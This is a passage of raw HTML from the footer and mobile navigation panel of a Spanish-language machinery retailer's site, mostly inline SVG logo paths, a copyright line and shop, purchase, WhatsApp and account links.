129.577,281.287 128.466,281.403 127.254,281.459    125.974,281.519 124.634,281.541 123.19,281.541 121.66,281.541 120.039,281.489 118.344,281.403 116.522,281.287 115.078,281.178    113.63,281.01 112.182,280.726 110.737,280.381 109.259,279.959 107.811,279.476 106.393,278.903 104.949,278.226 103.561,277.515    102.173,276.696 100.833,275.813 99.531,274.821 98.255,273.77 97.031,272.636 95.841,271.442 94.738,270.144 93.656,268.774    92.661,267.304 91.755,265.773 90.902,264.153 90.113,262.451 89.432,260.662 88.833,258.791 88.321,256.864 87.928,254.818    87.613,252.692 87.415,250.507 87.329,248.21 87.385,245.852 87.531,243.387 87.812,240.857 88.234,238.219 88.717,235.581    89.286,233.033 89.885,230.56 90.536,228.21 91.217,225.905 91.984,223.724 92.811,221.624 93.656,219.611 94.592,217.684    95.557,215.836 96.609,214.077 97.682,212.405 98.854,210.815 100.043,209.31 101.316,207.892 102.651,206.56 104.043,205.284    105.488,204.12 106.996,203.039 108.552,202.021 110.195,201.108 111.897,200.263 113.66,199.496 115.471,198.785 117.372,198.194    119.328,197.655 121.375,197.198 123.444,196.828 125.6,196.547 127.845,196.315 130.146,196.177 132.499,196.091 133.521,196.091    134.539,196.147 135.534,196.177 136.526,196.263 137.491,196.345 138.456,196.461 139.392,196.573 140.327,196.686    141.233,196.828 142.146,197 142.995,197.142 143.848,197.311 144.698,197.509 145.495,197.677 146.254,197.879 147.021,198.048    147.728,198.246 148.439,198.444 149.124,198.616 149.745,198.815 150.366,198.983 150.939,199.155 151.478,199.327    151.99,199.496 152.443,199.638 152.866,199.78 153.262,199.919 153.633,200.035 153.947,200.117 154.205,200.203 154.43,200.263    154.628,200.315  "></polygon>	<path style="fill:#FFFFFF;" d="M124.638,281.945h-2.978l-3.338-0.138l-3.278-0.228l-1.467-0.168l-1.478-0.292l-1.463-0.348   l-1.493-0.427l-1.467-0.486l-1.441-0.58l-1.471-0.688l-1.399-0.715l-1.411-0.834l-1.355-0.891l-1.325-1.01l-1.291-1.059   l-1.239-1.152l-1.201-1.201l-1.126-1.325l-1.089-1.377l-1.014-1.497l-0.92-1.553l-0.861-1.635l-0.801-1.721l-0.692-1.815   l-0.606-1.89l-0.516-1.949l-0.4-2.073l-0.318-2.144l-0.2-2.208l-0.086-2.316l0.06-2.38l0.146-2.481l0.281-2.548l0.423-2.657   l0.486-2.649l1.171-5.044l1.332-4.673l0.775-2.2l0.834-2.114l0.853-2.021l0.943-1.946l0.969-1.86l1.066-1.777l1.078-1.684   l1.182-1.609l1.201-1.519l1.287-1.437l1.351-1.347l1.399-1.291l1.471-1.179l1.523-1.093l1.572-1.029l1.669-0.928l1.717-0.857   l1.781-0.778l1.826-0.715l1.927-0.602l1.972-0.546l2.065-0.46l2.084-0.378l2.178-0.284l2.256-0.232l2.316-0.142l3.401-0.086   l4.004,0.258l3.768,0.486l4.284,0.857l9.512,2.739l-0.067,0.359l-3.188,18.264l-3.038-1.575l-3.48-1.403l-4.064-1.115l-3.304-0.528   l-2.934-0.232l-4.722,0.06l-3.353,0.419l-0.864,0.168l-0.861,0.221l-1.721,0.587l-0.894,0.363l-1.717,0.864l-0.827,0.524   l-1.695,1.253l-0.804,0.718l-0.808,0.808l-0.804,0.891l-0.786,0.95l-0.748,1.059l-1.459,2.383l-0.703,1.317l-0.67,1.429   l-1.239,3.18l-1.126,3.633l-0.958,4.086l-0.419,2.174l-0.281,2.159l-0.112,2.125l0.03,2.073l0.225,2.028l0.37,1.957l0.561,1.89   l0.715,1.777l0.924,1.691l1.078,1.553l1.28,1.441l1.467,1.302l1.661,1.13l1.86,0.969l2.088,0.804l2.675,0.666l4.445,0.471   l2.919,0.022l1.534-0.082l3.195-0.419l2.38-0.565l1.557-0.528l0.741-0.307l1.441-0.745l1.355-0.861l1.239-1.018l1.474-1.474   l-3.136,18.338l-2.361,1.762l-1.725,0.909l-2.436,0.816l-1.568,0.378l-1.777,0.314l-3.147,0.344L124.638,281.945z M133.502,196.491   h-1.003l-2.339,0.086l-2.29,0.138l-2.23,0.228l-2.144,0.281l-2.047,0.37l-2.032,0.449l-1.942,0.535l-1.886,0.587l-1.789,0.7   l-1.747,0.763l-1.684,0.838l-1.631,0.902l-1.53,1.003l-1.489,1.074l-1.429,1.149l-1.366,1.261l-1.325,1.321l-1.257,1.403   l-1.175,1.485l-1.16,1.575l-1.059,1.654L95.9,216.04l-0.95,1.83l-0.932,1.916l-0.842,1.994l-0.823,2.095l-0.76,2.163l-1.325,4.629   l-1.167,4.999l-0.479,2.623l-0.419,2.63l-0.277,2.507l-0.142,2.447l-0.06,2.342l0.086,2.271l0.198,2.163l0.311,2.107l0.389,2.028   l0.505,1.905l0.595,1.852l0.674,1.766l0.778,1.676l0.846,1.601l0.898,1.515l0.98,1.452l1.063,1.34l1.096,1.291l1.171,1.167   l1.209,1.126l1.261,1.033l1.291,0.984l1.317,0.864l1.369,0.812l1.366,0.696l1.437,0.674l1.396,0.561l1.426,0.471l1.459,0.419   l1.429,0.341l1.433,0.281l1.418,0.161l4.932,0.311l1.62,0.056l4.288-0.026l2.481-0.112l3.989-0.479l2.342-0.531l2.346-0.778   l1.624-0.857l2.036-1.508l2.66-15.588l-1.025,0.834l-1.429,0.909l-1.504,0.778l-1.601,0.614l-0.808,0.262l-2.447,0.58l-1.643,0.262   l-2.44,0.232l-3.035,0.026l-3.274-0.228l-2.413-0.378l-2.365-0.599l-2.174-0.838l-1.942-1.014l-1.744-1.186l-1.538-1.366   l-1.34-1.508l-1.134-1.628l-0.969-1.77l-0.748-1.856l-0.584-1.964l-0.382-2.028l-0.228-2.107l-0.034-2.14l0.116-2.181l0.288-2.215   l0.427-2.211l0.969-4.131l1.141-3.689l1.261-3.233l0.688-1.471l0.718-1.347l1.489-2.436l0.778-1.096l0.816-0.988l0.831-0.92   l0.842-0.838l0.846-0.752l1.759-1.306l0.872-0.55l1.792-0.902l1.833-0.696l0.883-0.292l0.909-0.236l1.766-0.318l2.574-0.288   l4.804-0.06l3.678,0.314l3.959,0.745l2.896,0.857l3.547,1.433l2.107,1.051l2.93-16.789l-11.251-3.072l-5.474-0.79l-1.946-0.168   L133.502,196.491z"></path>	<polygon style="fill:#FFFFFF;" points="171.736,280.92 182.714,214.758 161.921,214.758 150.969,280.92  "></polygon>	<path style="fill:#FFFFFF;" d="M172.076,281.324h-21.582l0.079-0.468l11.012-66.499h21.605l-0.079,0.468L172.076,281.324z    M151.44,280.52h19.955l10.84-65.361h-19.977L151.44,280.52z"></path>	<polygon style="fill:#FFFFFF;" points="184.809,280.92 205.808,280.92 205.984,280.92 213.692,240.719 214.152,239.611    214.687,238.593 215.256,237.654 215.877,236.831 216.566,236.034 217.273,235.357 218.01,234.736 218.773,234.193 219.54,233.68    220.307,233.258 221.104,232.887 221.894,232.55 222.661,232.266 223.398,232.038 224.135,231.839 224.846,231.664 225.16,231.615    225.553,231.615 225.957,231.615 226.436,231.664 226.919,231.723 227.402,231.81 227.914,231.896 228.39,232.008 228.872,232.12    229.332,232.236 229.725,232.318 230.092,232.431 230.376,232.52 230.605,232.577 230.751,232.603 230.799,232.633    236.393,213.396 235.398,213.37 234.462,213.34 233.497,213.34 232.592,213.37 231.686,213.396 230.799,213.482 229.954,213.568    229.127,213.681 228.307,213.823 227.484,213.965 226.717,214.163 225.957,214.362 225.217,214.59 224.479,214.814    223.772,215.099 223.061,215.383 222.403,215.698 221.725,216.008 221.104,216.375 220.446,216.741 219.855,217.146    219.256,217.538 218.661,217.991 218.092,218.448 217.557,218.927 217.018,219.409 216.476,219.922 215.967,220.491    215.484,221.03 215.002,221.624 214.519,222.223 214.066,222.844 214.833,213.995 196.562,213.995  "></polygon>	<path style="fill:#FFFFFF;" d="M206.317,281.324h-21.983l0.082-0.471l11.809-67.262h19.046l-0.688,7.906l1.594-1.845l1.643-1.504   l1.186-0.932l1.209-0.808l1.302-0.748l2.81-1.22l3.053-0.864l2.518-0.404l1.744-0.176l2.818-0.056l2.462,0.067l-5.878,20.232   l-0.524-0.266l-3.674-0.849l-0.935-0.105l-1.003,0.049l-2.133,0.587l-1.515,0.61l-0.782,0.367l-0.745,0.412l-1.485,1.025   l-0.711,0.602l-0.692,0.662l-0.662,0.771l-0.602,0.801l-0.546,0.905l-0.52,0.999l-0.445,1.066L206.317,281.324z M185.288,280.52   h20.359l7.648-39.876l0.483-1.186l0.546-1.051l0.584-0.962l0.644-0.857l0.703-0.816l0.733-0.707l0.756-0.636l1.564-1.081   l0.797-0.442l1.624-0.726l1.553-0.528l1.811-0.438l0.861-0.004l2.024,0.288l2.544,0.644l5.336-18.357l-2.361-0.041l-1.8,0.056   l-2.518,0.281l-1.628,0.284l-2.956,0.838l-2.705,1.171l-2.417,1.5l-1.134,0.887l-1.59,1.452l-1.923,2.26l-1.295,1.774l0.857-9.852   h-17.496L185.288,280.52z"></path>	<polygon style="fill:#FFFFFF;" points="340.459,281.089 320.063,281.089 321.589,271.304 321.107,271.843 320.624,272.381    320.171,272.92 319.718,273.433 319.236,273.942 318.783,274.424 318.3,274.877 317.848,275.33 317.365,275.783 316.856,276.213    316.343,276.64 315.808,277.006 315.27,277.403 314.697,277.773 314.106,278.114 313.477,278.424 312.826,278.735 312.119,279.049    311.408,279.304 310.641,279.558 309.844,279.816 308.998,280.015 308.093,280.213 307.15,280.411 306.162,280.553    305.111,280.696 304.007,280.804 302.866,280.92 301.616,280.98 300.344,281.036 298.978,281.089 297.56,281.089 296.568,281.062    295.573,280.95 294.585,280.778 293.65,280.553 292.707,280.273 291.771,279.929 290.896,279.506 290.02,279.023 289.163,278.51    288.344,277.912 287.547,277.261 286.81,276.58 286.073,275.813 285.362,275.019 284.714,274.17 284.086,273.264 283.521,272.295    282.952,271.304 282.469,270.252 281.987,269.178 281.594,268.045 281.219,266.851 280.875,265.628 280.628,264.382 280.4,263.076    280.224,261.744 280.116,260.378 280.06,258.96 280.06,257.515 280.116,256.037 280.254,254.537 280.422,253.007 286.585,214.564    306.982,214.564 301.586,248.576 301.361,250.223 301.279,251.727 301.309,253.145 301.485,254.451 301.732,255.615    302.076,256.692 302.529,257.658 303.064,258.507 303.663,259.274 304.344,259.895 305.051,260.438 305.848,260.891    306.667,261.231 307.52,261.459 308.4,261.598 309.283,261.658 310.386,261.628 311.55,261.485 312.74,261.287 313.93,260.977    315.15,260.576 316.343,260.093 317.533,259.472 318.674,258.765 319.778,257.908 320.8,256.947 321.765,255.839 322.615,254.619    323.382,253.231 324.01,251.697 324.512,250.024 324.886,248.21 330.076,214.758 350.472,214.758  "></polygon>	<path style="fill:#FFFFFF;" d="M340.807,281.493h-21.216l1.392-8.905l-1.908,2.114l-2.473,2.249l-1.684,1.164l-1.261,0.674   l-1.377,0.632l-2.309,0.782l-2.735,0.606l-2.069,0.292l-2.26,0.228l-3.914,0.168l-2.436-0.03l-1.025-0.112l-1.014-0.176   l-0.962-0.232l-0.962-0.288l-0.962-0.352l-0.913-0.442l-1.766-1.01l-0.849-0.621l-0.816-0.662l-0.756-0.696l-1.474-1.587   l-0.67-0.876l-0.64-0.924l-1.152-1.987l-0.984-2.163l-0.786-2.372l-0.348-1.239l-0.483-2.589l-0.18-1.351l-0.112-1.384l-0.06-1.433   v-1.463l0.06-1.493l0.311-3.061l6.215-38.798h21.212l-5.691,36.115l-0.079,1.47l0.03,1.388l0.172,1.265l0.243,1.13l0.333,1.04   l0.434,0.917l0.509,0.808l0.576,0.733l0.632,0.569l0.685,0.52l0.748,0.423l0.775,0.318l0.808,0.213l0.834,0.131l0.849,0.052   l1.066-0.03l2.297-0.333l1.156-0.303l1.197-0.393l1.167-0.471l1.156-0.606l1.115-0.696l1.07-0.831l0.995-0.935l0.935-1.081   l0.823-1.186l0.745-1.351l0.606-1.493l0.494-1.639l0.363-1.777l5.238-33.773h21.208L340.807,281.493z M286.926,214.968   l-6.107,38.102l-0.303,3.005l-0.06,1.456v1.429l0.06,1.403l0.108,1.347l0.172,1.313l0.471,2.526l0.703,2.376l0.389,1.123   l0.95,2.092l1.115,1.923l1.25,1.714l1.418,1.527l0.722,0.662l0.778,0.632l0.801,0.587l1.688,0.965l0.857,0.415l0.898,0.326   l0.917,0.273l0.917,0.221l0.962,0.165l0.969,0.105l2.369,0.026l3.869-0.168l4.243-0.509l2.664-0.587l2.23-0.756l1.946-0.917   l1.123-0.688l2.058-1.59l2.32-2.32l2.769-3.128l-1.661,10.66h19.577L350,215.147h-19.584l-5.134,33.115l-0.378,1.83l-0.516,1.71   l-0.64,1.568l-0.79,1.429l-0.868,1.257l-0.992,1.141l-1.051,0.988l-1.134,0.879l-1.171,0.733l-1.216,0.636l-1.227,0.498   l-1.246,0.412l-1.212,0.318l-2.41,0.352l-1.141,0.03l-0.92-0.06l-0.913-0.146l-0.898-0.236l-0.864-0.359l-0.842-0.475l-0.756-0.569   l-0.703-0.644l-0.647-0.801l-0.554-0.883l-0.479-1.007l-0.363-1.126l-0.258-1.201l-0.18-1.34l-0.034-1.463l0.079-1.534l0.232-1.68   l5.321-33.556h-19.584v0.005L286.926,214.968L286.926,214.968z"></path>	<polygon style="fill:#FFFFFF;" points="230.436,280.92 251.177,280.92 251.177,280.92 259.061,240.719 259.543,239.611    260.056,238.593 260.655,237.654 261.276,236.831 261.957,236.034 262.664,235.357 263.401,234.736 264.142,234.193    264.939,233.68 265.706,233.258 266.496,232.887 267.289,232.55 268.056,232.266 268.797,232.038 269.534,231.839 270.241,231.664    270.555,231.615 270.952,231.615 271.345,231.615 271.828,231.664 272.31,231.723 272.793,231.81 273.306,231.896 273.788,232.008    274.271,232.12 274.724,232.236 275.117,232.318 275.491,232.431 275.775,232.52 276.003,232.577 276.142,232.603 276.198,232.633    281.788,213.396 280.797,213.37 279.861,213.34 278.896,213.34 277.99,213.37 277.077,213.396 276.198,213.482 275.345,213.568    274.496,213.681 273.669,213.823 272.883,213.965 272.112,214.163 271.345,214.362 270.578,214.59 269.871,214.814    269.134,215.099 268.453,215.383 267.772,215.698 267.121,216.008 266.466,216.375 265.845,216.741 265.223,217.146    264.625,217.538 264.052,217.991 263.491,218.448 262.919,218.927 262.38,219.409 261.867,219.922 261.362,220.491 260.883,221.03    260.393,221.624 259.918,222.223 259.465,222.844 260.224,213.995 242.152,213.995  "></polygon>	<path style="fill:#FFFFFF;" d="M251.51,281.324h-21.553l0.082-0.471l11.772-67.262h18.847l-0.681,7.899l1.587-1.837l1.085-1.025   l1.721-1.403l1.886-1.194l1.34-0.696l1.373-0.606l1.482-0.52l2.327-0.629l2.511-0.404l1.744-0.176l2.825-0.056l2.462,0.067   l-5.871,20.202l-0.535-0.239l-3.678-0.849l-0.935-0.105l-0.995,0.049l-2.133,0.587l-1.523,0.61l-0.775,0.367l-0.745,0.412   l-0.775,0.49l-0.715,0.528l-0.715,0.602l-0.692,0.662l-0.651,0.767l-0.606,0.804l-0.58,0.913l-0.494,0.984l-0.471,1.089   L251.51,281.324z M230.915,280.52h19.929l7.824-39.876l0.509-1.19l0.524-1.04l0.617-0.973l0.64-0.849l0.696-0.816l0.737-0.707   l0.756-0.636l0.76-0.558l0.819-0.524l0.79-0.438l1.624-0.726l1.542-0.535l1.811-0.438l0.857-0.004l2.024,0.288l2.552,0.644   l5.336-18.357l-2.361-0.041l-1.807,0.056l-2.541,0.281l-1.594,0.284l-2.96,0.838l-1.384,0.554l-1.317,0.617l-2.447,1.504   l-2.2,1.833l-1.467,1.587l-1.392,1.785l-0.849,1.164l0.846-9.848h-17.298L230.915,280.52z"></path>	<path style="fill:#FFFFFF;" d="M196.562,213.995h18.469H196.562z"></path>	<rect x="196.56" y="213.58" style="fill:#FFFFFF;" width="18.469" height="0.804"></rect>	<path style="fill:#FFFFFF;" d="M242.152,213.995h18.271H242.152z"></path>	<rect x="242.15" y="213.58" style="fill:#FFFFFF;" width="18.271" height="0.804"></rect></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 473.94 473.94" style="enable-background:new 0 0 473.94 473.94;" xml:space="preserve"><circle style="fill:#FFDF1B;" cx="236.97" cy="236.97" r="236.97"></circle><polyline points="33.01,191.447 47.509,191.447 50.952,217.146 51.06,217.146 54.858,191.447 71.617,191.447 75.411,217.146   75.52,217.146 78.985,191.447 93.469,191.447 84.631,232.322 67.086,232.322 63.292,205.827 63.176,205.827 59.389,232.322   41.844,232.322 33.01,191.447 "></polyline><polyline points="103.385,191.447 134.46,191.447 134.46,202.089 118.894,202.089 118.894,206.448 133.274,206.448 133.274,217.093   118.894,217.093 118.894,221.673 134.973,221.673 134.973,232.322 103.385,232.322 103.385,191.447 "></polyline><path d="M168.091,203.054c-0.06-2.552-1.471-3.398-3.573-3.398c-2.601,0-3.734,1.13-3.734,2.384c0,1.463,0.965,2.092,2.66,2.597  c3.121,0.902,8.827,2.043,12.965,3.798c5.152,2.148,7.416,5.826,7.416,10.754c0,10.024-8.157,14.207-19.704,14.207  c-9.845,0-18.907-3.057-18.907-13.702h15.513c0,1.137,0.228,2.275,0.849,3.117c0.614,0.797,1.643,1.295,3.166,1.295  c2.384,0,3.91-1.519,3.91-3.334c0-1.527-1.19-2.324-2.72-2.769l-11.495-3.401c-6.286-1.867-8.486-5.661-8.486-10.922  c0-8.494,6.847-13.302,18.787-13.302c10.196,0,17.833,3.169,17.833,12.681H168.09"></path><polyline points="203.133,202.422 193.056,202.422 193.056,191.447 229.4,191.447 229.4,202.422 219.331,202.422 219.331,232.322   203.133,232.322 203.133,202.422 "></polyline><polyline points="240.382,191.447 271.472,191.447 271.472,202.089 255.906,202.089 255.906,206.448 270.282,206.448   270.282,217.093 255.906,217.093 255.906,221.673 271.977,221.673 271.977,232.322 240.382,232.322 240.382,191.447 "></polyline><path d="M283.985,191.447h24.176c8.771,0,13.916,2.66,13.916,10.357c0,4.707-1.972,8.262-8.097,9.744v0.109  c3.97,0.337,6.125,2.099,6.922,5.212c0.898,3.51,0.79,9.283,2.653,15.457h-15.858c-0.958-3.061-1.463-8.221-2.024-11.723  c-0.352-2.032-1.366-2.836-3.97-2.836h-1.863v14.559h-15.85v-40.879 M301.193,208.491c3.106,0,5.373-1.078,5.373-4.135  c0-3.005-2.099-3.626-5.261-3.626h-1.471v7.76h1.359V208.491z"></path><polyline points="334.813,191.447 354.229,191.447 362.891,216.188 363.007,216.188 363.007,191.447 376.14,191.447 376.14,232.322   356.728,232.322 348.07,207.413 347.954,207.413 347.954,232.322 334.813,232.322 334.813,191.447 "></polyline><path d="M183.496,267.491c0,9.852-7.083,14.776-19.423,14.776c-12.337,0-19.416-4.924-19.416-14.776v-27.173h16.194v26.499  c0,3.222,1.527,4.464,3.222,4.464c1.702,0,3.229-1.242,3.229-4.464v-26.499h16.194V267.491"></path><polyline points="196.906,240.318 216.326,240.318 224.985,265.059 225.097,265.059 225.097,240.318 238.234,240.318   238.234,281.19 218.811,281.19 210.148,256.281 210.047,256.281 210.047,281.19 196.906,281.19 196.906,240.318 "></polyline><rect x="251.93" y="240.33" width="16.179" height="40.871"></rect><path d="M301.474,239.244c14.099,0,21.107,8.771,21.107,21.511c0,12.733-7.008,21.511-21.107,21.511  c-14.106,0-21.122-8.778-21.122-21.511C280.351,248.015,287.367,239.244,301.474,239.244 M301.474,271.626  c2.485,0,4.355-1.418,4.355-10.87c0-9.235-1.762-10.874-4.355-10.874c-2.608,0-4.363,1.639-4.363,10.874  C297.111,270.207,298.982,271.626,301.474,271.626z"></path><polyline points="334.813,240.318 354.229,240.318 362.891,265.059 363.007,265.059 363.007,240.318 376.14,240.318 376.14,281.19   356.728,281.19 348.07,256.281 347.954,256.281 347.954,281.19 334.813,281.19 334.813,240.318 "></polyline><rect x="387.91" y="190.64" width="5.175" height="90.7"></rect><rect x="424.54" y="191.5" width="5.167" height="89.77"></rect><path d="M434.179,196.349c0-2.997,2.44-5.437,5.452-5.437s5.437,2.44,5.437,5.437c0,3.02-2.425,5.455-5.437,5.455  S434.179,199.368,434.179,196.349 M444.207,196.349c0-2.649-1.923-4.711-4.576-4.711c-2.645,0-4.591,2.062-4.591,4.711  c0,2.672,1.946,4.745,4.591,4.745C442.284,201.093,444.207,199.02,444.207,196.349z M442.351,199.395h-0.891l-1.74-2.81h-1.366v2.81  h-0.737v-6.084h2.645c1.616,0,2.163,0.606,2.163,1.609c0,1.19-0.834,1.639-1.908,1.665L442.351,199.395z M439.492,196.001  c0.868,0,2.133,0.142,2.133-1.089c0-0.954-0.782-1.066-1.527-1.066h-1.747v2.155H439.492z"></path><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9886cc2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9886cc2" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-37a1d60" data-id="37a1d60" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f9536ea elementor-widget elementor-widget-text-editor" data-id="f9536ea" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
									<p>Copyright © 2023 GRUPO MORBECK </p>								</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><!-- //footer-widget --></div>				</div>
					</div>
	</footer>
</div>

</div> <!-- template-content -->



<div class="et-mobile-panel-wrapper dt-hide etheme-sticky-panel et_element pos-fixed bottom full-width" >
	<div class="et-mobile-panel">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-stretch justify-content-between">        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-shop">
            <a href="https://grupomorbeck.com/product-category/edificacion-obras/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M22.553 20.267v-9.372c0.908-0.676 1.447-1.743 1.447-2.876 0-0.136-0.035-0.27-0.103-0.388l-2.686-4.702c-0.268-0.468-0.769-0.759-1.308-0.759h-15.806c-0.539 0-1.040 0.291-1.307 0.759l-2.687 4.701c-0.067 0.118-0.103 0.252-0.103 0.388 0 1.133 0.539 2.201 1.447 2.876v9.372c-0.404 0.030-0.724 0.368-0.724 0.78 0 0.431 0.351 0.782 0.782 0.782h20.989c0.431 0 0.782-0.351 0.782-0.782 0-0.412-0.32-0.75-0.724-0.78zM18.566 13.143v7.122h-2.779v-7.122h2.779zM2.129 7.237l2.001-3.502h15.739l2.001 3.502h-19.742zM22.279 8.801c-0.312 0.742-1.045 1.241-1.865 1.241s-1.553-0.499-1.865-1.241h3.73zM19.348 11.58h-4.115c0.935-0.112 1.788-0.587 2.376-1.326 0.676 0.851 1.705 1.351 2.804 1.351 0.193 0 0.386-0.015 0.575-0.046v8.706h-0.86v-7.904c0-0.431-0.351-0.781-0.782-0.781zM9.195 10.042c-0.82 0-1.553-0.499-1.865-1.241h3.73c-0.312 0.742-1.045 1.241-1.865 1.241zM14.805 10.042c-0.821 0-1.554-0.499-1.865-1.241h3.73c-0.312 0.742-1.044 1.241-1.865 1.241zM3.011 11.559c0.19 0.031 0.382 0.046 0.575 0.046 1.099 0 2.128-0.5 2.805-1.351 0.676 0.851 1.705 1.351 2.805 1.351s2.128-0.5 2.805-1.351c0.676 0.851 1.705 1.351 2.804 1.351 0.001 0 0.001 0 0.002 0-0.335 0.088-0.583 0.394-0.583 0.756v7.904h-11.212v-8.706zM5.451 8.801c-0.312 0.742-1.045 1.241-1.865 1.241s-1.554-0.499-1.865-1.241h3.73z"></path><path d="M11.843 12.415h-7.46c-0.419 0-0.759 0.341-0.759 0.759v5.25c0 0.419 0.341 0.759 0.759 0.759h7.46c0.419 0 0.759-0.341 0.759-0.759v-5.25c0-0.419-0.341-0.759-0.759-0.759zM5.142 17.665v-3.731h5.941v3.731h-5.941z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Máquinas						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-shop">
            <a href="https://grupomorbeck.com/como-comprar/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M20.304 5.544v0c-0.024-0.696-0.576-1.224-1.272-1.224h-2.304c-0.288-2.424-2.304-4.248-4.728-4.248-2.448 0-4.464 1.824-4.728 4.248h-2.28c-0.696 0-1.272 0.576-1.272 1.248l-0.624 15.936c-0.024 0.648 0.192 1.272 0.624 1.728 0.432 0.48 1.008 0.72 1.68 0.72h13.176c0.624 0 1.2-0.24 1.68-0.72 0.408-0.456 0.624-1.056 0.624-1.704l-0.576-15.984zM9.12 4.296c0.288-1.344 1.464-2.376 2.88-2.376s2.592 1.032 2.88 2.4l-5.76-0.024zM8.184 8.664c0.528 0 0.936-0.408 0.936-0.936v-1.536h5.832v1.536c0 0.528 0.408 0.936 0.936 0.936s0.936-0.408 0.936-0.936v-1.536h1.68l0.576 15.336c-0.024 0.144-0.072 0.288-0.168 0.384s-0.216 0.144-0.312 0.144h-13.2c-0.12 0-0.24-0.048-0.336-0.144-0.072-0.072-0.12-0.192-0.096-0.336l0.6-15.384h1.704v1.536c-0.024 0.528 0.384 0.936 0.912 0.936z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Comprar						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-custom">
            <a href="https://wa.me/51923235610"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.952 11.688c0 6.432-5.256 11.64-11.712 11.64-2.064 0-3.984-0.528-5.664-1.44l-6.48 2.064 2.112-6.24c-1.056-1.752-1.68-3.816-1.68-6 0-6.432 5.256-11.64 11.712-11.64 6.456-0.024 11.712 5.184 11.712 11.616zM12.216 1.92c-5.424 0-9.864 4.368-9.864 9.768 0 2.136 0.696 4.128 1.872 5.736l-1.224 3.624 3.792-1.2c1.56 1.032 3.432 1.608 5.424 1.608 5.424 0.024 9.864-4.368 9.864-9.768s-4.44-9.768-9.864-9.768zM18.144 14.376c-0.072-0.12-0.264-0.192-0.552-0.336s-1.704-0.84-1.968-0.936c-0.264-0.096-0.456-0.144-0.648 0.144s-0.744 0.936-0.912 1.128c-0.168 0.192-0.336 0.216-0.624 0.072s-1.224-0.432-2.304-1.416c-0.864-0.744-1.44-1.68-1.608-1.968s-0.024-0.432 0.12-0.576c0.12-0.12 0.288-0.336 0.432-0.504s0.192-0.288 0.288-0.48c0.096-0.192 0.048-0.36-0.024-0.504s-0.648-1.536-0.888-2.112c-0.24-0.576-0.48-0.48-0.648-0.48s-0.36-0.024-0.552-0.024c-0.192 0-0.504 0.072-0.768 0.36s-1.008 0.984-1.008 2.376c0 1.392 1.032 2.76 1.176 2.952s1.992 3.168 4.92 4.296c2.928 1.152 2.928 0.768 3.456 0.72s1.704-0.696 1.944-1.344c0.24-0.672 0.24-1.248 0.168-1.368z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Chatear						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-mobile_menu">
            <a href="https://grupomorbeck.com/?page_id=3953"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M17.4 12.072c1.344-1.32 2.088-3.12 2.088-4.992 0-3.888-3.144-7.032-7.032-7.032s-7.056 3.144-7.056 7.032c0 1.872 0.744 3.672 2.088 4.992-3.792 1.896-6.312 6.216-6.312 10.92 0 0.576 0.456 1.032 1.032 1.032h20.52c0.576 0 1.032-0.456 1.032-1.032-0.048-4.704-2.568-9.024-6.36-10.92zM14.976 11.4l-0.096 0.024c-0.048 0.024-0.096 0.048-0.144 0.072l-0.024 0.024c-0.744 0.384-1.488 0.576-2.304 0.576-2.76 0-4.992-2.232-4.992-4.992s2.256-5.016 5.016-5.016c2.76 0 4.992 2.232 4.992 4.992 0 1.776-0.936 3.432-2.448 4.32zM9.456 13.44c0.936 0.456 1.944 0.672 2.976 0.672s2.040-0.216 2.976-0.672c3.336 1.104 5.832 4.56 6.192 8.52h-18.336c0.384-3.96 2.88-7.416 6.192-8.52z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Mi Cuenta						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-home">
            <a href="http://www.grupomorbeck.com"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
